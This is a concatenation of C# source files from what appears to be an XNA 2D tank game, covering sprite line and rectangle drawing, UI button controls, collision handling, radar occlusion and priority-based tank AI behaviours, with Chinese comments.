public void DrawLine ( Vector2 startPoint, Vector2 endPoint, float width, Color color, float layerDepth, SpriteBlendMode blendMode )
{
float lengthPix = engine.CoordinMgr.ScrnLength( Vector2.Distance( startPoint, endPoint ) );
Vector2 midPoint = engine.CoordinMgr.ScreenPos( new Vector2( 0.5f * (startPoint.X + endPoint.X), 0.5f * (startPoint.Y + endPoint.Y) ) );
float rota = (float)Math.Atan( (double)engine.CoordinMgr.ScrnLengthf( startPoint.Y - endPoint.Y ) / (double)engine.CoordinMgr.ScrnLengthf( startPoint.X - endPoint.X ) );
if (blendMode == SpriteBlendMode.Additive)
engine.SpriteMgr.additiveSprite.Draw( lineTexture, new Rectangle( (int)(midPoint.X), (int)(midPoint.Y), (int)(lengthPix), (int)width ),
null, color, rota - engine.CoordinMgr.Rota, new Vector2( 64, 8 ), SpriteEffects.None, layerDepth );
else
engine.SpriteMgr.alphaSprite.Draw( lineTexture, new Rectangle( (int)(midPoint.X), (int)(midPoint.Y), (int)(lengthPix), (int)width ),
null, color, rota - engine.CoordinMgr.Rota, new Vector2( 64, 8 ), SpriteEffects.None, layerDepth );
}
/// <summary>
/// 在屏幕坐标中绘制一条直线
/// </summary>
/// <param name="startPoint">直线的起始点</param>
/// <param name="endPoint">直线的终点</param>
/// <param name="width">直线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void DrawLineInScrn ( Vector2 startPoint, Vector2 endPoint, float width, Color color, float layerDepth )
{
DrawLineInScrn( startPoint, endPoint, width, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
/// <summary>
/// 在屏幕坐标中绘制一条直线
/// </summary>
/// <param name="startPoint">直线的起始点</param>
/// <param name="endPoint">直线的终点</param>
/// <param name="width">直线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blendMode">混合模式</param>
public void DrawLineInScrn ( Vector2 startPoint, Vector2 endPoint, float width, Color color, float layerDepth, SpriteBlendMode blendMode )
{
float lengthPix = Vector2.Distance( startPoint, endPoint );
Vector2 midPoint = new Vector2( 0.5f * (startPoint.X + endPoint.X), 0.5f * (startPoint.Y + endPoint.Y) );
float rota = (float)Math.Atan( (double)(startPoint.Y - endPoint.Y) / (double)(startPoint.X - endPoint.X) );
if (blendMode == SpriteBlendMode.Additive)
engine.SpriteMgr.additiveSprite.Draw( lineTexture, new Rectangle( (int)(midPoint.X), (int)(midPoint.Y), (int)(lengthPix), (int)width ),
null, color, rota, new Vector2( 64, 8 ), SpriteEffects.None, layerDepth );
else
engine.SpriteMgr.alphaSprite.Draw( lineTexture, new Rectangle( (int)(midPoint.X), (int)(midPoint.Y), (int)(lengthPix), (int)width ),
null, color, rota, new Vector2( 64, 8 ), SpriteEffects.None, layerDepth );
}
#endregion
#region Draw Rectangle
/// <summary>
/// 在逻辑坐标中绘制矩形
/// </summary>
/// <param name="rect">要绘制的矩形</param>
/// <param name="borderWidth">矩形的边线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void DrawRectangle ( Rectangle rect, float borderWidth, Color color, float layerDepth )
{
DrawRectangle( rect, borderWidth, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
/// <summary>
/// 在逻辑坐标中绘制矩形
/// </summary>
/// <param name="rect">要绘制的矩形</param>
/// <param name="borderWidth">矩形的边线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blendMode">混合模式</param>
public void DrawRectangle ( Rectangle rect, float borderWidth, Color color, float layerDepth, SpriteBlendMode blendMode )
{
DrawLine( new Vector2( rect.Left, rect.Top ), new Vector2( rect.Right, rect.Top ), borderWidth, color, layerDepth, blendMode );
DrawLine( new Vector2( rect.Left, rect.Top ), new Vector2( rect.Left, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
DrawLine( new Vector2( rect.Right, rect.Top ), new Vector2( rect.Right, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
DrawLine( new Vector2( rect.Left, rect.Bottom ), new Vector2( rect.Right, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
}
/// <summary>
/// 在逻辑坐标中绘制矩形
/// </summary>
/// <param name="rect">要绘制的矩形</param>
/// <param name="borderWidth">矩形的边线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void DrawRectangle ( Rectanglef rect, float borderWidth, Color color, float layerDepth )
{
DrawRectangle( rect, borderWidth, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
/// <summary>
/// 在逻辑坐标中绘制矩形
/// </summary>
/// <param name="rect">要绘制的矩形</param>
/// <param name="borderWidth">矩形的边线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blendMode">混合模式</param>
public void DrawRectangle ( Rectanglef rect, float borderWidth, Color color, float layerDepth, SpriteBlendMode blendMode )
{
DrawLine( new Vector2( rect.Left, rect.Top ), new Vector2( rect.Right, rect.Top ), borderWidth, color, layerDepth, blendMode );
DrawLine( new Vector2( rect.Left, rect.Top ), new Vector2( rect.Left, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
DrawLine( new Vector2( rect.Right, rect.Top ), new Vector2( rect.Right, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
DrawLine( new Vector2( rect.Left, rect.Bottom ), new Vector2( rect.Right, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
}
/// <summary>
/// 在屏幕坐标中绘制矩形
/// </summary>
/// <param name="rect">要绘制的矩形</param>
/// <param name="borderWidth">矩形的边线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blendMode">混合模式</param>
public void DrawRectangleInScrn ( Rectangle rect, float borderWidth, Color color, float layerDepth, SpriteBlendMode blendMode )
{
DrawLineInScrn( new Vector2( rect.Left, rect.Top ), new Vector2( rect.Right, rect.Top ), borderWidth, color, layerDepth, blendMode );
DrawLineInScrn( new Vector2( rect.Left, rect.Top ), new Vector2( rect.Left, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
DrawLineInScrn( new Vector2( rect.Right, rect.Top ), new Vector2( rect.Right, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
DrawLineInScrn( new Vector2( rect.Left, rect.Bottom ), new Vector2( rect.Right, rect.Bottom ), borderWidth, color, layerDepth, blendMode );
}
/// <summary>
/// 在屏幕坐标中绘制矩形
/// </summary>
/// <param name="rect">要绘制的矩形</param>
/// <param name="borderWidth">矩形的边线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void DrawRectangleInScrn ( Rectangle rect, float borderWidth, Color color, float layerDepth )
{
DrawRectangleInScrn( rect, borderWidth, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
#endregion
#region Fill Rectangle
/// <summary>
/// 在逻辑坐标中绘制一个填充的矩形
/// </summary>
/// <param name="rect">要填充的矩形</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void FillRectangle ( Rectangle rect, Color color, float layerDepth )
{
FillRectangle( rect, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
/// <summary>
/// 在逻辑坐标中绘制一个填充的矩形
/// </summary>
/// <param name="rect">要填充的矩形</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blenMode">混合模式</param>
public void FillRectangle ( Rectangle rect, Color color, float layerDepth, SpriteBlendMode blenMode )
{
Vector2 scrnPos = engine.CoordinMgr.ScreenPos( new Vector2( rect.X, rect.Y ) );
Rectangle destinRect = new Rectangle( (int)scrnPos.X, (int)scrnPos.Y, engine.CoordinMgr.ScrnLength( rect.Width ), engine.CoordinMgr.ScrnLength( rect.Height ) );
if (blenMode == SpriteBlendMode.Additive)
engine.SpriteMgr.additiveSprite.Draw( retangleTexture, destinRect, null, color, -engine.CoordinMgr.Rota, Vector2.Zero, SpriteEffects.None, layerDepth );
else
engine.SpriteMgr.alphaSprite.Draw( retangleTexture, destinRect, null, color, -engine.CoordinMgr.Rota, Vector2.Zero, SpriteEffects.None, layerDepth );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Graphics;
using Common.DataStructure;
using Microsoft.Xna.Framework;
namespace GameEngine.Shelter
{
/*
* 实现方式相对单一,所以姑且与检测方法耦合了。
*
* */
public interface IShelterObj : IHasBorderObj
{
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using SmartTank.Draw;
using SmartTank.Effects.TextEffects;
namespace SmartTank.Effects.SceneEffects
{
class EffectsMgr
{
static List<IManagedEffect> managedEffects = new List<IManagedEffect>();
public static void AddManagedEffect ( IManagedEffect effect )
{
managedEffects.Add( effect );
}
public static void Update ( float seconds )
{
for (int i = 0; i < managedEffects.Count; i++)
{
managedEffects[i].Update( seconds );
if (managedEffects[i].IsEnd)
{
managedEffects.Remove( managedEffects[i] );
i--;
}
}
}
internal static void Draw ( DrawCondition condition )
{
BaseGame.AnimatedMgr.Draw();
TextEffectMgr.Draw();
foreach (IManagedEffect effect in managedEffects)
{
if (condition != null)
{
if (condition( effect ))
effect.Draw();
}
else
effect.Draw();
}
}
internal static void Clear ()
{
BaseGame.AnimatedMgr.Clear();
managedEffects.Clear();
}
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Input;
using System.IO;
using TankEngine2D.Helpers;
using TankEngine2D.Graphics;
using SmartTank.Helpers;
namespace SmartTank.Draw.UI.Controls
{
public class RadioButton : Control
{
#region Fields
Texture2D[] texture;
//int charWidth = 9;
MouseState ms;
public bool bPressed = false;
public bool bMouseOver = false;
public event EventHandler OnPress;
public void checkbox_onPress( Object obj, EventArgs e ) { bPressed = true; bChecked = !bChecked; }
#endregion
#region Consturtion
public RadioButton( string name, Vector2 position, string text, bool bChecked )//, Font font, Form.Style style)
{
//Console.WriteLine("New Radio Button");
this.Type = ControlType.RadioButton;
this.name = name;
this.position = position;
this.text = text;
this.bChecked = bChecked;
texture = new Texture2D[2];
texture[0] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "radio_button" ) );
texture[1] = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "radio_button_checked" ) );
OnPress += new EventHandler( checkbox_onPress );
}
#endregion
#region Update
public override void Update()//Vector2 formPosition, Vector2 formSize )
{
//position = origin + formPosition;
//CheckVisibility( formPosition, formSize );
//if (!Form.isInUse)
CheckSelection();
}
//private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
//{
// if (position.X + texture[0].Width + charWidth * text.Length > formPosition.X + formSize.X - 15f)
// bVisible = false;
// else if (position.Y + texture[0].Height > formPosition.Y + formSize.Y - 25f)
// bVisible = false;
// else
// bVisible = true;
//}
private void CheckSelection()
{
ms = Mouse.GetState();
if (ms.LeftButton == ButtonState.Pressed)
{
if (!bPressed && bIsOverButton())
OnPress( this, EventArgs.Empty );
}
else if (bPressed)
bPressed = false;
else
{
if (!bMouseOver && bIsOverButton())
bMouseOver = true;
else if (bMouseOver && !bIsOverButton())
bMouseOver = false;
}
}
private bool bIsOverButton()
{
if (ms.X > position.X && ms.X < position.X + texture[0].Width)
if (ms.Y > position.Y && ms.Y < position.Y + texture[0].Height)
return true;
else
return false;
else
return false;
}
#endregion
#region Draw
public override void Draw( SpriteBatch spriteBatch, float alpha )
{
Color dynamicColor = new Color( new Vector4( 1f, 1f, 1f, alpha ) );
Color dynamicTextColor = new Color( new Vector4( 0f, 0f, 0f, 1f ) * alpha );
if (bChecked)
spriteBatch.Draw( texture[1], position, dynamicColor );
else
spriteBatch.Draw( texture[0], position, dynamicColor );
//font.Draw( text, position + new Vector2( texture[0].Width + 5f, 0f ), 1f, dynamicTextColor, spriteBatch );
BaseGame.FontMgr.DrawInScrnCoord( text, position + new Vector2( texture[0].Width + 5f, 0f ), Control.fontScale, dynamicTextColor, 0f, Control.fontName );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs;
namespace SmartTank.PhiCol
{
public class NonInertiasColUpdater : NonInertiasPhiUpdater, IColChecker
{
Sprite[] collideSprites;
SpriteColMethod colMethod;
public NonInertiasColUpdater( GameObjInfo objInfo, Sprite[] collideSprites )
: base( objInfo )
{
this.collideSprites = collideSprites;
colMethod = new SpriteColMethod( collideSprites );
}
public NonInertiasColUpdater( GameObjInfo objInfo, Vector2 pos, Vector2 vel, float azi, float angVel, Sprite[] collideSprites )
: base( objInfo, pos, vel, azi, angVel )
{
this.collideSprites = collideSprites;
colMethod = new SpriteColMethod( collideSprites );
}
#region IColChecker ³ΙΤ±
public virtual void HandleCollision( CollisionResult result, ICollideObj objB )
{
Pos += result.NormalVector * BaseGame.CoordinMgr.LogicLength( 0.5f );
if (OnCollied != null)
OnCollied( null, result, (objB as IGameObj).ObjInfo );
}
public virtual void HandleOverlap( CollisionResult result, ICollideObj objB )
{
if (OnOverlap != null)
OnOverlap( null, result, (objB as IGameObj).ObjInfo );
}
public virtual void ClearNextStatus()
{
nextPos = Pos;
nextAzi = Azi;
}
public IColMethod CollideMethod
{
get
{
foreach (Sprite sprite in collideSprites)
{
sprite.Pos = nextPos;
sprite.Rata = nextAzi;
}
return colMethod;
}
}
#endregion
#region Event
public event OnCollidedEventHandler OnCollied;
public event OnCollidedEventHandler OnOverlap;
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.Update;
using TankEngine2D.DataStructure;
using TankEngine2D.Helpers;
namespace SmartTank.AI.AIHelper
{
public class ConsiderCenter : IUpdater
{
#region Type Define
struct ConsiderWithPRI
{
public IConsider consider;
public int PRI;
public ConsiderWithPRI ( IConsider consider, int PRI )
{
this.consider = consider;
this.PRI = PRI;
}
}
class PRIHelper
{
class Comparision : IComparer<ConsiderWithPRI>
{
#region IComparer<ConsiderWithPRI> 成员
public int Compare ( ConsiderWithPRI x, ConsiderWithPRI y )
{
if ((int)x.consider.CurPriority > (int)y.consider.CurPriority)
return -1;
else if ((int)x.consider.CurPriority < (int)y.consider.CurPriority)
return 1;
else
{
if (x.PRI > y.PRI)
return -1;
else if (x.PRI < y.PRI)
return 1;
else
return 0;
}
}
#endregion
}
bool RotaAuthorized = false;
bool RotaTurretAuthorized = false;
bool RotaRaderAuthorized = false;
bool MoveAuthorized = false;
List<IConsider> authorizeList;
public PRIHelper ( List<ConsiderWithPRI> ConsiderWithPRIs )
{
authorizeList = new List<IConsider>();
List<ConsiderWithPRI> PriorityList = new List<ConsiderWithPRI>();
foreach (ConsiderWithPRI considerWithPRI in ConsiderWithPRIs)
{
if (considerWithPRI.consider.CurPriority != ConsiderPriority.Vacancy)
PriorityList.Add( considerWithPRI );
}
PriorityList.Sort( new Comparision() );
foreach (ConsiderWithPRI considerWithPRI in PriorityList)
{
ActionRights needRights = considerWithPRI.consider.NeedRights;
bool canAuthorize = true;
if ((needRights & ActionRights.Rota) == ActionRights.Rota)
{
if (RotaAuthorized)
canAuthorize = false;
}
if ((needRights & ActionRights.RotaTurret) == ActionRights.RotaTurret)
{
if (RotaTurretAuthorized)
canAuthorize = false;
}
if ((needRights & ActionRights.RotaRader) == ActionRights.RotaRader)
{
if (RotaRaderAuthorized)
canAuthorize = false;
}
if ((needRights & ActionRights.Move) == ActionRights.Move)
{
if (MoveAuthorized)
canAuthorize = false;
}
if (canAuthorize)
AddConsiderAuthorized( considerWithPRI.consider );
}
}
public List<IConsider> AuthorizeList
{
get { return authorizeList; }
}
private void AddConsiderAuthorized ( IConsider consider )
{
ActionRights needRights = consider.NeedRights;
if ((needRights & ActionRights.Rota) == ActionRights.Rota)
{
RotaAuthorized = true;
}
if ((needRights & ActionRights.RotaTurret) == ActionRights.RotaTurret)
{
RotaTurretAuthorized = true;
}
if ((needRights & ActionRights.RotaRader) == ActionRights.RotaRader)
{
RotaRaderAuthorized = true;
}
if ((needRights & ActionRights.Move) == ActionRights.Move)
{
MoveAuthorized = true;
}
authorizeList.Add( consider );
}
}
#endregion
IAIOrderServer orderServer;
List<ConsiderWithPRI> considers;
PRIHelper curPRI, lastPRI;
public ConsiderCenter ( IAIOrderServer orderServer )
{
considers = new List<ConsiderWithPRI>();
this.orderServer = orderServer;
}
public void AddConsider ( IConsider consider, int PRI )
{
consider.OrderServer = orderServer;
considers.Add( new ConsiderWithPRI( consider, PRI ) );
}
public void ClearAllConsider ()
{
considers.Clear();
}
#region IUpdater 成员
public void Update ( float seconds )
{
foreach (ConsiderWithPRI considerWithPRI in considers)
{
considerWithPRI.consider.Observe();
}
curPRI = new PRIHelper( considers );
if (lastPRI != null)
{
foreach (IConsider last in lastPRI.AuthorizeList)
{
if (curPRI.AuthorizeList.IndexOf( last ) == -1)
{
last.Bereave();
}
}
foreach (IConsider cur in curPRI.AuthorizeList)
{
if (lastPRI.AuthorizeList.IndexOf( cur ) == -1)
{
cur.Authorize();
}
}
}
else
{
foreach (IConsider cur in curPRI.AuthorizeList)
{
cur.Authorize();
}
}
foreach (IConsider consider in curPRI.AuthorizeList)
{
consider.Update( seconds );
}
lastPRI = curPRI;
}
#endregion
}
public enum ConsiderPriority
{
Vacancy,
Low,
Middle,
High,
Urgency,
}
public interface IConsider : IUpdater
{
ActionRights NeedRights { get;}
IAIOrderServer OrderServer { set;}
ConsiderPriority CurPriority { get;}
void Observe ();
void Authorize ();
void Bereave ();
}
/// <summary>
/// 当离边界的距离小于警戒距离时将优先级设为Urgency,并转向。
/// </summary>
public class ConsiderAwayFromBorder : IConsider
{
#region Type Define
enum Area
{
Middle = 0,
Left = 1,
Right = 2,
Up = 4,
Dowm = 8,
UpLeft = 5,
UpRight = 6,
DownLeft = 9,
DownRight = 10,
}
#endregion
#region Constants
const float defaultGuardDestance = 20;
const float defaultSpaceForTankWidth = 10;
#endregion
#region Variables
IAIOrderServer orderServer;
ConsiderPriority curPriority;
Rectanglef mapSize;
Area lastArea;
float rotaAng;
bool turning;
float turnRightSpeed;
float forwardSpeed;
public float guardDestance = defaultGuardDestance;
public float spaceForTankWidth = defaultSpaceForTankWidth;
#endregion
#region Construction
public ConsiderAwayFromBorder ( Rectanglef mapSize )
{
this.mapSize = mapSize;
curPriority = ConsiderPriority.Vacancy;
}
public ConsiderAwayFromBorder ( Rectanglef mapSize, float guardDestance, float spaceForTankWidth )
{
this.mapSize = mapSize;
this.guardDestance = guardDestance;
this.spaceForTankWidth = spaceForTankWidth;
curPriority = ConsiderPriority.Vacancy;
}
#endregion
#region IConsider 成员
public ActionRights NeedRights
{
get { return ActionRights.Rota | ActionRights.Move; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
}
}
public ConsiderPriority CurPriority
{
get { return curPriority; }
}
public void Observe ()
{
Vector2 curPos = orderServer.Pos;
if (curPos.X < mapSize.X + guardDestance || curPos.X > mapSize.X + mapSize.Width - guardDestance ||
curPos.Y < mapSize.Y + guardDestance || curPos.Y > mapSize.Y + mapSize.Height - guardDestance)
{
curPriority = ConsiderPriority.Urgency;
}
}
public void Authorize ()
{
lastArea = FindCurArea();
Vector2 curDir = orderServer.Direction;
Vector2 aimDir = Vector2.Zero;
if (lastArea == Area.UpLeft || lastArea == Area.UpRight ||
lastArea == Area.DownLeft || lastArea == Area.DownRight)
aimDir = FindMirrorNormal( lastArea );
else
{
Vector2 mirrorNormal = FindMirrorNormal( lastArea );
if (Vector2.Dot( mirrorNormal, curDir ) > -0.5)
aimDir = mirrorNormal;
else
aimDir = MathTools.ReflectVector( curDir, mirrorNormal );
}
rotaAng = MathTools.AngBetweenVectors( curDir, aimDir );
float turnRight = MathTools.Vector2Cross( curDir, aimDir );
Vector2 curPos = orderServer.Pos;
float r = CalTurnRadius( curPos, curDir, turnRight );
turnRightSpeed = orderServer.MaxRotaSpeed * Math.Sign( turnRight == 0 ? 1 : turnRight );
forwardSpeed = orderServer.MaxRotaSpeed * r;
orderServer.TurnRightSpeed = turnRightSpeed;
orderServer.ForwardSpeed = forwardSpeed;
turning = true;
}
public void Bereave ()
{
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
Area curArea = FindCurArea();
if (curArea != lastArea && curArea != Area.Middle)
{
Authorize();
return;
}
if (turning)
{
orderServer.TurnRightSpeed = turnRightSpeed;
orderServer.ForwardSpeed = forwardSpeed;
rotaAng -= orderServer.MaxRotaSpeed * seconds;
if (rotaAng <= 0)
{
turning = false;
orderServer.TurnRightSpeed = 0;
orderServer.ForwardSpeed = orderServer.MaxForwardSpeed;
}
}
if (curArea == Area.Middle)
{
curPriority = ConsiderPriority.Vacancy;
orderServer.ForwardSpeed = 0;
orderServer.TurnRightSpeed = 0;
}
}
#endregion
#region Private Functions
private Area FindCurArea ()
{
int sum = 0;
Vector2 pos = orderServer.Pos;
if (pos.X < mapSize.X + guardDestance)
sum += 1;
if (pos.X > mapSize.X + mapSize.Width - guardDestance)
sum += 2;
if (pos.Y < mapSize.Y + guardDestance)
sum += 4;
if (pos.Y > mapSize.Y + mapSize.Height - guardDestance)
sum += 8;
return (Area)sum;
}
private Vector2 FindMirrorNormal ( Area area )
{
if (area == Area.Left)
return new Vector2( 1, 0 );
else if (area == Area.Right)
return new Vector2( -1, 0 );
else if (area == Area.Up)
return new Vector2( 0, 1 );
else if (area == Area.Dowm)
return new Vector2( 0, -1 );
else if (area == Area.UpLeft)
return Vector2.Normalize( new Vector2( mapSize.Width, mapSize.Height ) );
else if (area == Area.UpRight)
return Vector2.Normalize( new Vector2( -mapSize.Width, mapSize.Height ) );
else if (area == Area.DownLeft)
return Vector2.Normalize( new Vector2( mapSize.Width, -mapSize.Height ) );
else if (area == Area.DownRight)
return Vector2.Normalize( new Vector2( -mapSize.Width, -mapSize.Height ) );
else
return Vector2.Zero;
}
private float CalTurnRadius ( Vector2 curPos, Vector2 curDir, float turnRight )
{
Vector2 vertiDir = turnRight > 0 ? new Vector2( -curDir.Y, curDir.X ) : new Vector2( curDir.Y, -curDir.X );
vertiDir.Normalize();
float defaultRadius = orderServer.MaxForwardSpeed / orderServer.MaxRotaSpeed;
float r = defaultRadius;
for (; r > 0; r--)
{
Vector2 center = curPos + vertiDir * r;
if (center.X > r + mapSize.X + spaceForTankWidth && mapSize.X + mapSize.Width - center.X > r + spaceForTankWidth &&
center.Y > r + mapSize.Y + spaceForTankWidth && mapSize.Y + mapSize.Height - center.Y > r + spaceForTankWidth)
break;
}
return r;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using System.IO;
using TankEngine2D.Helpers;
using TankEngine2D.Graphics;
using TankEngine2D.DataStructure;
namespace SmartTank.Shelter
{
/*
* 遮挡关系管理类。
*
* */
public partial class ShelterMgr
{
#region Private Type Def
struct RaderShelterGroup
{
public IEnumerable<IRaderOwner> raderOwners;
public IEnumerable<IShelterObj>[] shelterGroups;
public RaderShelterGroup( IEnumerable<IRaderOwner> raderOwners, IEnumerable<IShelterObj>[] shelterGroups )
{
this.shelterGroups = shelterGroups;
this.raderOwners = raderOwners;
}
}
#endregion
#region Constants
public const int gridSum = 150;
public const int texSize = 300;
public const int texSizeSmall = 40;
#endregion
#region Variables
List<RaderShelterGroup> raderShelterGroups = new List<RaderShelterGroup>();
RaderDrawer raderDrawer;
#endregion
#region Construction
public ShelterMgr()
{
raderDrawer = new RaderDrawer();
}
#endregion
#region Group Methods
public void AddRaderShelterGroup( IEnumerable<IRaderOwner> raderOwners, IEnumerable<IShelterObj>[] shelterGroups )
{
raderShelterGroups.Add( new RaderShelterGroup( raderOwners, shelterGroups ) );
}
public void ClearGroups()
{
raderShelterGroups.Clear();
}
#endregion
#region Update
public void Update()
{
foreach (RaderShelterGroup group in raderShelterGroups)
{
foreach (IRaderOwner rader in group.raderOwners)
{
rader.Rader.Update();
CalRaderMap( rader.Rader, group.shelterGroups );
}
}
}
/*
* 更新雷达中的可见区域贴图
*
*
* 分为以下几个步骤:
*
* <1>获得可能在雷达范围中的所有遮挡物
*
* <2>将遮挡物的边界点坐标转换到雷达空间中,并在已经栅格化的雷达空间中填充边界点的深度信息,获得深度图。
*
* <3>用显卡计算出可见区域贴图
*
* */
private void CalRaderMap( Rader rader, IEnumerable<IShelterObj>[] shelterObjGroup )
{
// 获得可能在雷达范围中的所有遮挡物。
List<IShelterObj> sheltersInRader = new List<IShelterObj>( 16 );
foreach (IEnumerable<IShelterObj> group in shelterObjGroup)
{
foreach (IShelterObj shelter in group)
{
if (shelter.BoundingBox.Intersects( rader.BoundBox ))
sheltersInRader.Add( shelter );
}
}
// 将遮挡物的边界点坐标转换到雷达空间中,并在已经栅格化的雷达空间中填充边界点的深度信息,获得深度图。
rader.depthMap.ClearMap( 1 );
foreach (IShelterObj shelter in sheltersInRader)
{
rader.depthMap.ApplyShelterObj( rader, shelter );
}
// 用显卡计算出可见区域贴图
raderDrawer.DrawRader( rader );
// 更新各项数据
rader.UpdateTexture();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Input;
using System.IO;
using TankEngine2D.Helpers;
using SmartTank.Helpers;
namespace SmartTank.Draw.UI.Controls
{
public class Button : Control
{
#region Constants
#endregion
#region Variables
Texture2D texture;
public Color Color;
Color currentColor;
MouseState ms;
public Point size;
public string textureName;
public ButtonState state = ButtonState.MouseOut;
public enum ButtonState
{
MouseOver,
MouseOut,
Pressed,
Released
}
#endregion
#region Events
public event EventHandler OnMouseOver;
public event EventHandler OnMouseOut;
public event EventHandler OnMousePress;
public event EventHandler OnMouseRelease;
#endregion
#region Construction
public Button ( string name, string textureName, Vector2 position, Color color )//, /*Style style,*/ bool bUseStyle )
{
this.Type = ControlType.Button;
this.name = name;
this.position = position;
this.Color = color;
this.currentColor = color;
this.textureName = textureName;
this.text = text;
#region Old Code
//if (File.Exists(filePath + style.ToString() + "\\" + textureName + ".xnb"))
// texture = Game1.content.Load<Texture2D>(filePath + this.style.ToString() + "\\" + textureName);
//else if (File.Exists(filePath + textureName + ".xnb"))
// texture = Game1.content.Load<Texture2D>(filePath + textureName);
#endregion
if (File.Exists( Directories.UIContent + "\\" + textureName + ".xnb" ))
{
texture = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, textureName ) );
}
else
throw new Exception( "Btn TextureFile don't exist!" );
this.size = new Point( texture.Width, texture.Height );
//OnMouseOver += new EventHandler( buttonMouseOver );
//OnMouseOut += new EventHandler( buttonMouseOut );
//OnMousePress += new EventHandler( buttonMousePress );
//OnMouseRelease += new EventHandler( buttonMouseRelease );
}
#endregion
#region Update
void HandleMouseOver ( Object obj, EventArgs e )
{
state = ButtonState.MouseOver;
if (OnMouseOver != null)
OnMouseOver( obj, e );
currentColor = ColorHelper.InterpolateColor( Color, Color.White, 0.3f );
}
void HandleMouseOut ( Object obj, EventArgs e )
{
state = ButtonState.MouseOut;
if (OnMouseOut != null)
OnMouseOut( obj, e );
currentColor = Color;
}
void HandleMousePress ( Object obj, EventArgs e )
{
state = ButtonState.Pressed;
if (OnMousePress != null)
OnMousePress( obj, e );
currentColor = ColorHelper.InterpolateColor( Color, Color.Black, 0.3f );
}
void HandleMouseRelease ( Object obj, EventArgs e )
{
state = ButtonState.Released;
if (OnMouseRelease != null)
OnMouseRelease( obj, e );
currentColor = ColorHelper.InterpolateColor( Color, Color.White, 0.3f );
}
public override void Update ()
{
if (benable)
UpdateButtonState();
}
//public override void Update ( Vector2 formPosition, Vector2 formSize )
//{
// position = origin + formPosition;
// if (benable)
// UpdateButtonState();
// CheckVisibility( formPosition, formSize );
//}
private void UpdateButtonState ()
{
ms = Mouse.GetState();
Rectangle Border = new Rectangle( (int)position.X, (int)position.Y, texture.Width, texture.Height );
if (Border.Contains( ms.X, ms.Y ))
{
if (state == ButtonState.MouseOut)
{
HandleMouseOver( this, EventArgs.Empty );
}
if (ms.LeftButton == Microsoft.Xna.Framework.Input.ButtonState.Pressed)
{
if (state != ButtonState.Pressed)
{
HandleMousePress( this, EventArgs.Empty );
}
}
if (ms.LeftButton == Microsoft.Xna.Framework.Input.ButtonState.Released)
{
if (state == ButtonState.Pressed)
{
HandleMouseRelease( this, EventArgs.Empty );
}
}
}
else
{
if (state != ButtonState.MouseOut)
{
HandleMouseOut( this, EventArgs.Empty );
}
}
}
private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
{
if (position.X + size.X > formPosition.X + formSize.X - 15f)
bVisible = false;
else if (position.Y + size.Y > formPosition.Y + formSize.Y - 25f)
bVisible = false;
else
bVisible = true;
}
#endregion
#region Public Functions
public void MoveTo ( Vector2 newPosition )
{
position = newPosition;
}
#endregion
#region Draw
#region Old Code
//public void Draw ( SpriteBatch spriteBatch, Vector2 formPosition, float alpha )
//{
// Color dynamicColor = new Color( new Vector4( currentColor.ToVector3(), alpha ) );
// position = formPosition + origin;
// spriteBatch.Draw( texture, position, dynamicColor );
//}
#endregion
